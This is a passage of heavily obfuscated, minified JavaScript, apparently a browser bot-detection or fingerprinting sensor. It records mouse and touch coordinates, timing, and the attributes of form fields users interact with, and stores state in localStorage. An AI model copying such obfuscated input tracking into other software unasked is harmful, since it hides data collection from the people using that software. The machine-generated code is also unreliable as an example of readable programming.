QF()[qJ(Jz)],sT([],[][[]]))?QF()[qJ(Ez)](jV,qO,ng):QF()[qJ(Fz)].apply(null,[NC,hp,hj])](Lh,QF()[qJ(Sp)](Vz,Ch,Yv))[QF()[qJ(Fz)].apply(null,[NC,Dv,hj])](lI,QF()[qJ(Sp)](Vz,wp,Yv))[QF()[qJ(Fz)].apply(null,[NC,fO({}),hj])](ZS,QF()[qJ(Sp)].apply(null,[Vz,jl,Yv]))[QF()[qJ(Fz)](NC,BS,hj)](vN,QF()[qJ(Sp)](Vz,R8,Yv))[QF()[qJ(Fz)].apply(null,[NC,DU,hj])](wV);if(JI(typeof ph[l1()[sK(ds)].call(null,bv,NV,hI)],QF()[qJ(Mh)](FI,Tb,QY))&&dM(ph[l1()[sK(ds)](bv,QV,hI)],fO(Ht)))Bh=QF()[qJ(qO)](d1,jL,DI)[QF()[qJ(Fz)].apply(null,[NC,S1,hj])](Bh,CW()[rc(bl)].call(null,BQ,JU,lN));Bh=QF()[qJ(qO)](d1,sC,DI)[QF()[qJ(Fz)](NC,O2,hj)](Bh,JI(typeof l1()[sK(ds)],sT('',[][[]]))?l1()[sK(cW)](SI,dQ,p2):l1()[sK(W1)](ZR,fO([]),bL));xS=sT(xS,Bh);wS=sT(sT(sT(sT(sT(sT(wS,BV),Q2),Lh),lI),vN),wV);}else Fg=Tb;}if(Fg&&ph&&ph[QF()[qJ(cR)].call(null,gR,RL,vm)]){BV++;}var PL;return PL=zs(n9,[CW()[rc(pp)](OO,B2,rr),Lh,CW()[rc(GR)](MK,El,CR),lI,JI(typeof l1()[sK(G3)],sT('',[][[]]))?l1()[sK(G5)](sl,tp,cN):l1()[sK(W1)](l5,mp,ID),lD]),wm.pop(),PL;}catch(sL){wm.splice(SR(Gs,rr),Infinity,lL);}wm.pop();};var qL=function(RS,MS,zU,Vs,fp){wm.push(QU);try{var hl=wm.length;var wR=fO(fO(At));var pD=fO({});var sD=Tb;var Up=JI(typeof l1()[sK(b3)],'undefined')?l1()[sK(dY)](KN,rs,wb):l1()[sK(W1)].call(null,rp,cp,mS);var vv=zU;var vJ=Vs;if(dM(MS,rr)&&S0(Rh,XD)||JI(MS,rr)&&S0(qs,dD)){var RU=RS?RS:CE[CW()[rc(CR)](gJ,ds,PN)][CW()[rc(G5)](Z2,Nz,Ig)];var cV=jM(rr),Rp=jM(rr);if(RU&&RU[QF()[qJ(t5)](O2,vL,vb)]&&RU[l1()[sK(sl)](jp,VF,Sr)]){cV=CE[JI(typeof CW()[rc(dY)],'undefined')?CW()[rc(Mh)](Uk,gz,QM):CW()[rc(sm)](Nl,vh,VI)][JI(typeof l1()[sK(Az)],sT('',[][[]]))?l1()[sK(Bl)].call(null,T2,VL,wL):l1()[sK(W1)].apply(null,[kl,QV,Z3])](RU[JI(typeof QF()[qJ(Mh)],sT([],[][[]]))?QF()[qJ(t5)].apply(null,[O2,PN,vb]):QF()[qJ(Ez)](sI,lJ,Jz)]);Rp=CE[CW()[rc(Mh)](Uk,gz,wM)][l1()[sK(Bl)](T2,VI,wL)](RU[l1()[sK(sl)].call(null,jp,Sp,Sr)]);}else if(RU&&RU[l1()[sK(GR)](Vp,lJ,KW)]&&RU[JI(typeof ML()[Xp(hs)],sT([],[][[]]))?ML()[Xp(Fz)](g2,GK,qO,HI):ML()[Xp(dF)](cv,hN,S1,ps)]){cV=CE[JI(typeof CW()[rc(cW)],sT([],[][[]]))?CW()[rc(Mh)](Uk,gz,VF):CW()[rc(sm)].apply(null,[A2,gI,KS])][l1()[sK(Bl)](T2,VI,wL)](RU[l1()[sK(GR)].apply(null,[Vp,vL,KW])]);Rp=CE[CW()[rc(Mh)](Uk,gz,fO(fO(rr)))][l1()[sK(Bl)](T2,z8,wL)](RU[ML()[Xp(Fz)].apply(null,[g2,GK,kK,HI])]);}else if(RU&&RU[CW()[rc(ds)](mv,jv,Wc)]&&dM(f2(RU[CW()[rc(ds)](mv,jv,NV)]),JI(typeof QF()[qJ(b3)],'undefined')?QF()[qJ(YV)].apply(null,[kK,fO(fO(Tb)),qU]):QF()[qJ(Ez)].call(null,r5,kK,rS))){if(sg(RU[JI(typeof CW()[rc(VQ)],sT([],[][[]]))?CW()[rc(ds)].call(null,mv,jv,CT):CW()[rc(sm)](Rg,sv,PN)][l1()[sK(Tb)].call(null,Sd,S1,G8)],Tb)){var sR=RU[CW()[rc(ds)](mv,jv,FD)][Tb];if(sR&&sR[QF()[qJ(t5)](O2,CT,vb)]&&sR[l1()[sK(sl)].apply(null,[jp,fO(fO(Tb)),Sr])]){cV=CE[JI(typeof CW()[rc(JN)],sT('',[][[]]))?CW()[rc(Mh)](Uk,gz,JR):CW()[rc(sm)].call(null,gs,Hh,Gg)][l1()[sK(Bl)](T2,HU,wL)](sR[JI(typeof QF()[qJ(DU)],sT('',[][[]]))?QF()[qJ(t5)](O2,YV,vb):QF()[qJ(Ez)].call(null,Ph,dY,zz)]);Rp=CE[dM(typeof CW()[rc(VF)],sT([],[][[]]))?CW()[rc(sm)].call(null,zN,KI,CT):CW()[rc(Mh)].apply(null,[Uk,gz,NV])][l1()[sK(Bl)](T2,fO(Tb),wL)](sR[l1()[sK(sl)].apply(null,[jp,z8,Sr])]);}else if(sR&&sR[l1()[sK(GR)](Vp,W2,KW)]&&sR[ML()[Xp(Fz)](g2,GK,YV,HI)]){cV=CE[dM(typeof CW()[rc(c5)],sT([],[][[]]))?CW()[rc(sm)].call(null,nL,Rv,CT):CW()[rc(Mh)](Uk,gz,fO(fO({})))][l1()[sK(Bl)].apply(null,[T2,d1,wL])](sR[l1()[sK(GR)](Vp,Ez,KW)]);Rp=CE[CW()[rc(Mh)](Uk,gz,fO(rr))][l1()[sK(Bl)].call(null,T2,jS,wL)](sR[ML()[Xp(Fz)](g2,GK,JR,HI)]);}Up=CW()[rc(dY)](s8,QI,VL);}else{pD=fO(fO([]));}}if(fO(pD)){sD=SR(dz(),fp);var Dg=QF()[qJ(qO)].apply(null,[d1,RL,RI])[QF()[qJ(Fz)](NC,tW,Ld)](O3,QF()[qJ(Sp)].apply(null,[Vz,b3,xh]))[QF()[qJ(Fz)](NC,Tb,Ld)](MS,QF()[qJ(Sp)](Vz,fO([]),xh))[QF()[qJ(Fz)](NC,fO(fO({})),Ld)](sD,QF()[qJ(Sp)].apply(null,[Vz,jl,xh]))[QF()[qJ(Fz)].call(null,NC,E2,Ld)](cV,dM(typeof QF()[qJ(J5)],sT('',[][[]]))?QF()[qJ(Ez)](Vl,Fz,gl):QF()[qJ(Sp)](Vz,Pg,xh))[QF()[qJ(Fz)](NC,fO(Tb),Ld)](Rp,QF()[qJ(Sp)](Vz,nF,xh))[QF()[qJ(Fz)](NC,sm,Ld)](Up);if(E5(typeof RU[l1()[sK(ds)](bv,d1,QN)],QF()[qJ(Mh)].apply(null,[FI,PN,Wk]))&&dM(RU[l1()[sK(ds)](bv,dQ,QN)],fO([])))Dg=QF()[qJ(qO)](d1,Wc,RI)[QF()[qJ(Fz)](NC,W1,Ld)](Dg,CW()[rc(bl)](FT,JU,QV));Yz=QF()[qJ(qO)].call(null,d1,TQ,RI)[QF()[qJ(Fz)].apply(null,[NC,W1,Ld])](sT(Yz,Dg),l1()[sK(cW)].call(null,SI,Ez,q3));p5=sT(sT(sT(sT(sT(p5,O3),MS),sD),cV),Rp);if(dM(MS,rr))Rh++;else qs++;O3++;vv=Pr[z8];vJ=Tb;}}var hR;return hR=zs(n9,[CW()[rc(pp)].apply(null,[hJ,B2,W2]),sD,QF()[qJ(EI)](Z5,fO(fO(rr)),sQ),vv,QF()[qJ(G3)](ds,NV,RI),vJ,CW()[rc(c5)](jr,kp,fO(Tb)),pD]),wm.pop(),hR;}catch(Iv){wm.splice(SR(hl,rr),Infinity,QU);}wm.pop();};var gp=function(FU,H3,BU){wm.push(Vl);try{var DL=wm.length;var b5=fO({});var lv=hG[ML()[Xp(hs)](Kv,dY,Gv,rL)]();var CU=fO(Ht);if(dM(H3,rr)&&S0(Cs,AL)||JI(H3,rr)&&S0(Us,xN)){var PD=FU?FU:CE[CW()[rc(CR)](Fh,ds,fO(fO(Tb)))][JI(typeof CW()[rc(UR)],'undefined')?CW()[rc(G5)].call(null,ll,Nz,sC):CW()[rc(sm)].apply(null,[gl,gL,Ez])];if(PD&&JI(PD[QF()[qJ(pp)](dI,Wc,Fl)],JI(typeof QF()[qJ(GK)],'undefined')?QF()[qJ(G5)](GU,vV,gk):QF()[qJ(Ez)](rs,W2,fU))){CU=fO(fO([]));var q2=jM(rr);var WU=jM(rr);if(PD&&PD[QF()[qJ(t5)](O2,dQ,BW)]&&PD[l1()[sK(sl)].call(null,jp,jz,ng)]){q2=CE[JI(typeof CW()[rc(Zh)],sT([],[][[]]))?CW()[rc(Mh)].call(null,tD,gz,fO({})):CW()[rc(sm)].call(null,n2,Q3,fO({}))][l1()[sK(Bl)](T2,Cv,Y2)](PD[QF()[qJ(t5)](O2,w2,BW)]);WU=CE[CW()[rc(Mh)](tD,gz,bN)][dM(typeof l1()[sK(Dv)],'undefined')?l1()[sK(W1)](m3,fO({}),mU):l1()[sK(Bl)](T2,hp,Y2)](PD[l1()[sK(sl)](jp,vl,ng)]);}else if(PD&&PD[l1()[sK(GR)](Vp,Gg,Zs)]&&PD[ML()[Xp(Fz)](FI,GK,d1,HI)]){q2=CE[CW()[rc(Mh)](tD,gz,fO(fO(rr)))][l1()[sK(Bl)](T2,QV,Y2)](PD[l1()[sK(GR)](Vp,jz,Zs)]);WU=CE[CW()[rc(Mh)](tD,gz,Fv)][l1()[sK(Bl)](T2,Pv,Y2)](PD[ML()[Xp(Fz)](FI,GK,kY,HI)]);}lv=SR(dz(),BU);var dU=QF()[qJ(qO)].apply(null,[d1,fO(fO([])),w5])[QF()[qJ(Fz)].apply(null,[NC,VF,qN])](rN,QF()[qJ(Sp)](Vz,fO(rr),bg))[QF()[qJ(Fz)](NC,fO(rr),qN)](H3,JI(typeof QF()[qJ(QV)],'undefined')?QF()[qJ(Sp)](Vz,x3,bg):QF()[qJ(Ez)](Jp,b3,l2))[QF()[qJ(Fz)](NC,nF,qN)](lv,QF()[qJ(Sp)](Vz,NC,bg))[QF()[qJ(Fz)](NC,Pg,qN)](q2,QF()[qJ(Sp)].call(null,Vz,fO(fO([])),bg))[QF()[qJ(Fz)].call(null,NC,PN,qN)](WU);if(JI(typeof PD[l1()[sK(ds)](bv,bV,NI)],dM(typeof QF()[qJ(Ig)],sT('',[][[]]))?QF()[qJ(Ez)](XL,CT,X5):QF()[qJ(Mh)].apply(null,[FI,Wc,fN]))&&dM(PD[l1()[sK(ds)](bv,dF,NI)],fO(fO(At))))dU=(dM(typeof QF()[qJ(sl)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,AU,fO(rr),rI):QF()[qJ(qO)](d1,fO([]),w5))[dM(typeof QF()[qJ(x3)],sT([],[][[]]))?QF()[qJ(Ez)](k5,VL,Z5):QF()[qJ(Fz)].call(null,NC,fO(rr),qN)](dU,CW()[rc(bl)](fg,JU,fO({})));s5=sT(sT(sT(sT(sT(s5,rN),H3),lv),q2),WU);Tg=QF()[qJ(qO)].call(null,d1,fO(Tb),w5)[QF()[qJ(Fz)](NC,Mh,qN)](sT(Tg,dU),l1()[sK(cW)](SI,fO(fO(Tb)),bR));if(dM(H3,rr))Cs++;else Us++;}}if(dM(H3,rr))Cs++;else Us++;rN++;var Wv;return Wv=zs(n9,[JI(typeof CW()[rc(sC)],'undefined')?CW()[rc(pp)](Os,B2,vl):CW()[rc(sm)](rz,d5,gV),lv,l1()[sK(xV)](T5,dF,Sz),CU]),wm.pop(),Wv;}catch(Bp){wm.splice(SR(DL,rr),Infinity,Vl);}wm.pop();};var XJ=function(tU,LV,dL){wm.push(f5);try{var Ng=wm.length;var Ts=fO(Ht);var ls=Tb;var Ys=fO(fO(At));if(UO(Xv,gD)){if(fO(bU[l1()[sK(pp)](R8,fO({}),wD)])){Ys=fO(fO([]));bU[l1()[sK(pp)].call(null,R8,vD,wD)]=fO(fO([]));}var qS;return qS=zs(n9,[CW()[rc(pp)].apply(null,[ES,B2,qO]),ls,l1()[sK(G5)](sl,fO([]),P3),Ys]),wm.pop(),qS;}var F3=tU?tU:CE[CW()[rc(CR)](XI,ds,Gv)][CW()[rc(G5)](ms,Nz,cp)];var dv=F3[l1()[sK(J5)](US,sm,zR)];if(DR(dv,null))dv=F3[CW()[rc(sl)].apply(null,[UI,s2,DU])];var nI=rR(dv[l1()[sK(RL)](xl,Fz,JD)]);var zL=JI(Ep[QF()[qJ(sl)].apply(null,[cv,kv,W3])](tU&&tU[l1()[sK(RL)].apply(null,[xl,FD,JD])]),jM(rr));if(fO(nI)&&fO(zL)){var bp;return bp=zs(n9,[CW()[rc(pp)](ES,B2,NC),ls,l1()[sK(G5)](sl,MI,P3),Ys]),wm.pop(),bp;}var Il=bh(dv);var VV=JI(typeof QF()[qJ(lJ)],sT([],[][[]]))?QF()[qJ(qO)](d1,jL,n3):QF()[qJ(Ez)](kV,K3,Og);var vp=QF()[qJ(qO)](d1,Sd,n3);var cS=QF()[qJ(qO)](d1,vL,n3);var hL=QF()[qJ(qO)](d1,cp,n3);if(dM(LV,sm)){VV=F3[CW()[rc(pI)].apply(null,[NS,YV,Sp])];vp=F3[CW()[rc(xV)].call(null,dO,Sp,fO(fO(rr)))];cS=F3[QF()[qJ(GR)](Yh,VF,wl)];hL=F3[JI(typeof QF()[qJ(b3)],sT('',[][[]]))?QF()[qJ(J5)].apply(null,[cR,Pg,OR]):QF()[qJ(Ez)](KL,lN,PS)];}ls=SR(dz(),dL);var Kl=QF()[qJ(qO)](d1,cW,n3)[QF()[qJ(Fz)](NC,VL,sS)](Xv,QF()[qJ(Sp)](Vz,FD,SL))[QF()[qJ(Fz)](NC,fO(fO([])),sS)](LV,dM(typeof QF()[qJ(VQ)],sT('',[][[]]))?QF()[qJ(Ez)](c5,fO(fO([])),DS):QF()[qJ(Sp)].call(null,Vz,fO([]),SL))[QF()[qJ(Fz)](NC,Fv,sS)](VV,QF()[qJ(Sp)](Vz,dF,SL))[QF()[qJ(Fz)].apply(null,[NC,rr,sS])](vp,QF()[qJ(Sp)](Vz,lN,SL))[QF()[qJ(Fz)].apply(null,[NC,fO(fO(rr)),sS])](cS,JI(typeof QF()[qJ(S1)],sT('',[][[]]))?QF()[qJ(Sp)].call(null,Vz,YV,SL):QF()[qJ(Ez)](wh,R8,nh))[QF()[qJ(Fz)](NC,Ms,sS)](hL,QF()[qJ(Sp)](Vz,fO(fO(rr)),SL))[dM(typeof QF()[qJ(cR)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,Fl,VI,SI):QF()[qJ(Fz)](NC,fO(fO(rr)),sS)](ls,QF()[qJ(Sp)](Vz,T5,SL))[JI(typeof QF()[qJ(JR)],sT('',[][[]]))?QF()[qJ(Fz)].apply(null,[NC,Wc,sS]):QF()[qJ(Ez)].call(null,NL,hs,nv)](Il);cl=QF()[qJ(qO)](d1,RL,n3)[JI(typeof QF()[qJ(z8)],'undefined')?QF()[qJ(Fz)].call(null,NC,w2,sS):QF()[qJ(Ez)].call(null,XL,fO(fO([])),CI)](sT(cl,Kl),l1()[sK(cW)].call(null,SI,jl,xI));Xv++;var Oh;return Oh=zs(n9,[JI(typeof CW()[rc(J5)],sT([],[][[]]))?CW()[rc(pp)].apply(null,[ES,B2,fO(rr)]):CW()[rc(sm)].apply(null,[RD,Sp,mp]),ls,l1()[sK(G5)](sl,jl,P3),Ys]),wm.pop(),Oh;}catch(VS){wm.splice(SR(Ng,rr),Infinity,f5);}wm.pop();};var nD=function(Np,Wl){wm.push(P2);try{var WV=wm.length;var kI=fO(Ht);var Nh=Tb;var TD=fO([]);if(UO(CE[l1()[sK(wM)].apply(null,[Rs,fO(fO([])),Qh])][l1()[sK(zS)](Wc,UR,Ip)](j2)[l1()[sK(Tb)](Sd,fO(rr),YU)],DD)){var ER;return ER=zs(n9,[CW()[rc(pp)](mU,B2,Jl),Nh,l1()[sK(G5)](sl,dF,Bz),TD]),wm.pop(),ER;}var RN=Np?Np:CE[CW()[rc(CR)].apply(null,[VD,ds,E2])][CW()[rc(G5)].apply(null,[AN,Nz,Cv])];var Rl=RN[l1()[sK(J5)](US,fO([]),Xg)];if(DR(Rl,null))Rl=RN[CW()[rc(sl)](Mp,s2,jN)];if(Rl[CW()[rc(Zp)].apply(null,[vT,mh,kK])]&&JI(Rl[dM(typeof CW()[rc(wM)],'undefined')?CW()[rc(sm)].apply(null,[YR,QR,x3]):CW()[rc(Zp)](vT,mh,Dv)][CW()[rc(AQ)](OD,wp,Fz)](),QF()[qJ(bl)](XN,jz,kh))){var dV;return dV=zs(n9,[CW()[rc(pp)].call(null,mU,B2,Ms),Nh,l1()[sK(G5)].call(null,sl,fO({}),Bz),TD]),wm.pop(),dV;}var Hz=F5(Rl);var OV=Hz[CW()[rc(L5)](pV,sC,fO({}))];var GV=Hz[dM(typeof CW()[rc(pI)],sT([],[][[]]))?CW()[rc(sm)](Jv,LD,lJ):CW()[rc(J2)](rh,jS,vD)];var Ll=bh(Rl);var vs=Tb;var Ov=Tb;var Ag=Pr[z8];var II=Pr[z8];if(JI(GV,qO)&&JI(GV,Pr[Gv])){vs=dM(Rl[CW()[rc(T5)](AN,hs,vV)],undefined)?Tb:Rl[dM(typeof CW()[rc(Mh)],sT('',[][[]]))?CW()[rc(sm)](np,Vh,GK):CW()[rc(T5)].call(null,AN,hs,fO([]))][dM(typeof l1()[sK(Gg)],'undefined')?l1()[sK(W1)].call(null,O5,fO(fO(rr)),bl):l1()[sK(Tb)](Sd,W1,YU)];Ov=kU(Rl[CW()[rc(T5)].apply(null,[AN,hs,cp])]);Ag=Tz(Rl[CW()[rc(T5)](AN,hs,YV)]);II=fR(Rl[CW()[rc(T5)].apply(null,[AN,hs,tp])]);}if(GV){if(fO(dp[GV])){dp[GV]=OV;}else if(JI(dp[GV],OV)){GV=L2[kL()[hS(Ez)](W2,TU,sm,Vg,W2)];}}Nh=SR(dz(),Wl);if(Rl[CW()[rc(T5)](AN,hs,W2)]&&Rl[CW()[rc(T5)](AN,hs,lJ)][l1()[sK(Tb)](Sd,Ch,YU)]){j2[OV]=zs(n9,[dM(typeof l1()[sK(Ez)],'undefined')?l1()[sK(W1)](UJ,W2,Kh):l1()[sK(Zp)](Pg,Gg,nz),Ll,QF()[qJ(ds)].call(null,mz,BS,KR),OV,QF()[qJ(c5)](qz,K3,gv),vs,QF()[qJ(pI)].apply(null,[T5,tp,cN]),Ov,JI(typeof VU()[hh(T5)],'undefined')?VU()[hh(kK)](m2,nh,sC,Mh,RL):VU()[hh(GK)].call(null,L5,Tl,VQ,rI,Az),Ag,QF()[qJ(xV)](dF,Az,BL),II,CW()[rc(pp)](mU,B2,nF),Nh,QF()[qJ(Zp)].apply(null,[v9A,UR,RPA]),GV]);}else{delete j2[OV];}var TAA;return TAA=zs(n9,[CW()[rc(pp)].call(null,mU,B2,tV),Nh,l1()[sK(G5)](sl,nF,Bz),TD]),wm.pop(),TAA;}catch(OwA){wm.splice(SR(WV,rr),Infinity,P2);}wm.pop();};var MHA=function(){return [wS,TN,p5,s5];};var d7=function(){return [BV,Lz,O3,rN];};var K4A=function(){wm.push(TX);var ZHA=CE[l1()[sK(wM)](Rs,W1,tr)][JI(typeof QF()[qJ(Mh)],sT([],[][[]]))?QF()[qJ(DU)](bv,VJ,V8):QF()[qJ(Ez)](JPA,Pv,Ig)](j2)[CW()[rc(WI)](Nd,I2,PN)](function(WAA,G9A){return Fs.apply(this,[G9,arguments]);},QF()[qJ(qO)](d1,Dv,cF));var C4A;return wm.pop(),C4A=[xS,dN,Yz,Tg,cl,ZHA],C4A;};var IN=function(ZPA){wm.push(hAA);var dGA=CE[l1()[sK(YV)](DX,KS,lM)][dM(typeof CW()[rc(G3)],'undefined')?CW()[rc(sm)](NfA,Os,jl):CW()[rc(Vp)].call(null,pEA,qGA,fO(fO([])))];if(DR(CE[l1()[sK(YV)](DX,vL,lM)][CW()[rc(Vp)](pEA,qGA,rs)],null)){var X7;return wm.pop(),X7=Tb,X7;}var qxA=dGA[JI(typeof ML()[Xp(Tb)],sT(QF()[qJ(qO)].apply(null,[d1,jz,K2]),[][[]]))?ML()[Xp(jl)](APA,CR,kK,Pp):ML()[Xp(dF)].call(null,WR,VN,YV,cN)](dM(typeof l1()[sK(Pp)],sT('',[][[]]))?l1()[sK(W1)](NjA,fO(Tb),J2):l1()[sK(RL)].call(null,xl,Cv,LnA));var GqA=DR(qxA,null)?jM(Pr[rr]):N7(qxA);if(dM(GqA,rr)&&sg(nl,CR)&&dM(ZPA,jM(qO))){var wX;return wm.pop(),wX=rr,wX;}else{var RX;return wm.pop(),RX=Tb,RX;}wm.pop();};var C3=function(F7){var MfA=fO(Ht);var mtA=EN;var EBA=j3;var MEA=Pr[z8];wm.push(cjA);var ZEA=rr;var MX=Fs(df,[]);var mqA=fO({});var LPA=DV(mD);if(F7||LPA){var dfA;return dfA=zs(n9,[l1()[sK(zS)](Wc,RL,H8),LI(),QF()[qJ(hs)].call(null,c5,hp,UQ),LPA||MX,JI(typeof QF()[qJ(KI)],sT('',[][[]]))?QF()[qJ(AQ)](bN,Dv,Kk):QF()[qJ(Ez)](XPA,jN,Qp),MfA,WJ()[Ic(R8)].apply(null,[mt,QM,BS,MR,jN]),mqA]),wm.pop(),dfA;}if(Fs(nn,[])){var jqA=CE[CW()[rc(CR)].call(null,XK,ds,tp)][QF()[qJ(Ms)].apply(null,[Wp,Az,T1])][QF()[qJ(L5)](vL,nF,YM)](sT(L4A,tjA));var NX=CE[CW()[rc(CR)].call(null,XK,ds,fO([]))][QF()[qJ(Ms)](Wp,jz,T1)][QF()[qJ(L5)].apply(null,[vL,hs,YM])](sT(L4A,xxA));var fwA=CE[CW()[rc(CR)].apply(null,[XK,ds,vD])][QF()[qJ(Ms)](Wp,Jl,T1)][QF()[qJ(L5)].call(null,vL,TQ,YM)](sT(L4A,wxA));if(fO(jqA)&&fO(NX)&&fO(fwA)){mqA=fO(At);var lfA;return lfA=zs(n9,[l1()[sK(zS)].call(null,Wc,tV,H8),[mtA,EBA],QF()[qJ(hs)].call(null,c5,fO([]),UQ),MX,QF()[qJ(AQ)](bN,VF,Kk),MfA,WJ()[Ic(R8)](mt,Az,BS,MR,Sd),mqA]),wm.pop(),lfA;}else{if(jqA&&JI(jqA[QF()[qJ(sl)](cv,fO(rr),cH)](dM(typeof ML()[Xp(rr)],sT([],[][[]]))?ML()[Xp(dF)].call(null,TfA,lJ,JR,Cg):ML()[Xp(O2)](Md,rr,O2,Qs)),jM(rr))&&fO(CE[dM(typeof QF()[qJ(Az)],'undefined')?QF()[qJ(Ez)].call(null,ItA,VF,bfA):QF()[qJ(Ig)](I2,JR,LT)](CE[JI(typeof CW()[rc(Ch)],sT('',[][[]]))?CW()[rc(sC)](hK,YR,YV):CW()[rc(sm)](CEA,WBA,Nl)](jqA[JI(typeof WJ()[Ic(CR)],'undefined')?WJ()[Ic(rr)](Xr,ss,sm,mI,sC):WJ()[Ic(Wc)](BX,gV,T7,XX,QM)](ML()[Xp(O2)](Md,rr,jN,Qs))[Tb],sC)))&&fO(CE[QF()[qJ(Ig)](I2,fO({}),LT)](CE[CW()[rc(sC)](hK,YR,TQ)](jqA[WJ()[Ic(rr)].call(null,Xr,Az,sm,mI,fO(rr))](ML()[Xp(O2)].call(null,Md,rr,vL,Qs))[hG[JI(typeof l1()[sK(QI)],'undefined')?l1()[sK(cR)](UR,b3,Ud):l1()[sK(W1)].apply(null,[VO,Tb,mX])]()],Pr[CT])))){MEA=CE[JI(typeof CW()[rc(pp)],'undefined')?CW()[rc(sC)](hK,YR,BS):CW()[rc(sm)](w4A,I2,fO(rr))](jqA[WJ()[Ic(rr)](Xr,vL,sm,mI,b3)](ML()[Xp(O2)].call(null,Md,rr,ss,Qs))[Pr[z8]],sC);ZEA=CE[CW()[rc(sC)](hK,YR,tp)](jqA[WJ()[Ic(rr)].call(null,Xr,jN,sm,mI,RL)](dM(typeof ML()[Xp(YV)],sT(QF()[qJ(qO)].call(null,d1,fO(rr),Sj),[][[]]))?ML()[Xp(dF)](CfA,Wc,NC,htA):ML()[Xp(O2)].apply(null,[Md,rr,Sp,Qs]))[rr],sC);}else{MfA=fO(fO([]));}if(NX&&JI(NX[QF()[qJ(sl)].apply(null,[cv,KI,cH])](ML()[Xp(O2)].apply(null,[Md,rr,w2,Qs])),jM(rr))&&fO(CE[QF()[qJ(Ig)](I2,FD,LT)](CE[CW()[rc(sC)](hK,YR,fO(fO(Tb)))](NX[WJ()[Ic(rr)](Xr,jS,sm,mI,Sd)](ML()[Xp(O2)].apply(null,[Md,rr,ss,Qs]))[Tb],sC)))&&fO(CE[QF()[qJ(Ig)](I2,jN,LT)](CE[CW()[rc(sC)].apply(null,[hK,YR,dQ])](NX[WJ()[Ic(rr)](Xr,HU,sm,mI,Gg)](ML()[Xp(O2)].call(null,Md,rr,Wc,Qs))[rr],sC)))){mtA=CE[CW()[rc(sC)].apply(null,[hK,YR,O2])](NX[WJ()[Ic(rr)](Xr,jS,sm,mI,QM)](ML()[Xp(O2)](Md,rr,d1,Qs))[Tb],sC);}else{MfA=fO(fO(Ht));}if(fwA&&dM(typeof fwA,VU()[hh(Tb)](Xr,kK,Sp,Wc,Mh))){MX=fwA;}else{MfA=fO(At);MX=fwA||MX;}}}else{MEA=IfA;ZEA=lwA;mtA=HGA;EBA=X9A;MX=HqA;}if(fO(MfA)){if(sg(dz(),js(MEA,JEA))){mqA=fO(fO({}));var FjA;return FjA=zs(n9,[l1()[sK(zS)].call(null,Wc,fO({}),H8),[EN,j3],QF()[qJ(hs)](c5,lN,UQ),Fs(df,[]),QF()[qJ(AQ)](bN,bV,Kk),MfA,JI(typeof WJ()[Ic(GK)],sT(QF()[qJ(qO)](d1,Pg,Sj),[][[]]))?WJ()[Ic(R8)].call(null,mt,wp,BS,MR,jL):WJ()[Ic(Wc)](pX,TQ,wh,jGA,QV),mqA]),wm.pop(),FjA;}else{if(sg(dz(),SR(js(MEA,Pr[Cv]),ktA(js(js(sC,ZEA),JEA),nfA)))){mqA=fO(fO([]));}var SAA;return SAA=zs(n9,[l1()[sK(zS)](Wc,tp,H8),[mtA,EBA],QF()[qJ(hs)](c5,VF,UQ),MX,QF()[qJ(AQ)](bN,kK,Kk),MfA,WJ()[Ic(R8)](mt,E2,BS,MR,K3),mqA]),wm.pop(),SAA;}}var DwA;return DwA=zs(n9,[l1()[sK(zS)](Wc,NC,H8),[mtA,EBA],QF()[qJ(hs)].apply(null,[c5,VF,UQ]),MX,QF()[qJ(AQ)].apply(null,[bN,Ms,Kk]),MfA,WJ()[Ic(R8)](mt,Pv,BS,MR,Gg),mqA]),wm.pop(),DwA;};var VBA=function(){wm.push(cv);var WjA=sg(arguments[l1()[sK(Tb)](Sd,Nl,kR)],hG[JI(typeof ML()[Xp(QM)],sT(QF()[qJ(qO)](d1,Ez,TtA),[][[]]))?ML()[Xp(hs)].call(null,vjA,dY,lN,rL):ML()[Xp(dF)](Vz,mGA,bN,rwA)]())&&JI(arguments[hG[ML()[Xp(hs)].apply(null,[vjA,dY,Ms,rL])]()],undefined)?arguments[Tb]:fO({});O7=JI(typeof QF()[qJ(jz)],sT('',[][[]]))?QF()[qJ(qO)].call(null,d1,Dv,TtA):QF()[qJ(Ez)](wI,Pg,b9A);pHA=jM(rr);var fqA=Fs(nn,[]);if(fO(WjA)){if(fqA){CE[CW()[rc(CR)].apply(null,[g4A,ds,Pv])][QF()[qJ(Ms)](Wp,vL,W3)][QF()[qJ(J2)].call(null,kp,ss,WwA)](bnA);CE[CW()[rc(CR)](g4A,ds,fO(Tb))][dM(typeof QF()[qJ(G3)],sT([],[][[]]))?QF()[qJ(Ez)](AAA,YV,z9A):QF()[qJ(Ms)].call(null,Wp,dY,W3)][QF()[qJ(J2)].call(null,kp,JR,WwA)](OAA);}var IEA;return wm.pop(),IEA=fO(Ht),IEA;}var lnA=G2();if(lnA){if(Wz(lnA,VU()[hh(kY)](m2,Jl,MI,qO,tV))){O7=lnA;pHA=jM(rr);if(fqA){var x7=CE[CW()[rc(CR)].call(null,g4A,ds,K3)][QF()[qJ(Ms)](Wp,RL,W3)][JI(typeof QF()[qJ(zS)],sT([],[][[]]))?QF()[qJ(L5)](vL,kK,lO):QF()[qJ(Ez)](QI,fO(Tb),US)](bnA);var l4A=CE[CW()[rc(CR)].apply(null,[g4A,ds,E2])][QF()[qJ(Ms)].call(null,Wp,VJ,W3)][QF()[qJ(L5)](vL,fO(fO({})),lO)](OAA);if(JI(O7,x7)||fO(Wz(x7,l4A))){CE[CW()[rc(CR)].call(null,g4A,ds,vD)][dM(typeof QF()[qJ(Sp)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,X3,T5,WR):QF()[qJ(Ms)](Wp,YV,W3)][QF()[qJ(WI)].apply(null,[Bl,fO(fO(Tb)),TY])](bnA,O7);CE[dM(typeof CW()[rc(Pg)],'undefined')?CW()[rc(sm)](vPA,mnA,rr):CW()[rc(CR)].call(null,g4A,ds,Pv)][QF()[qJ(Ms)].call(null,Wp,qp,W3)][QF()[qJ(WI)].apply(null,[Bl,Ez,TY])](OAA,pHA);}}}else if(fqA){var 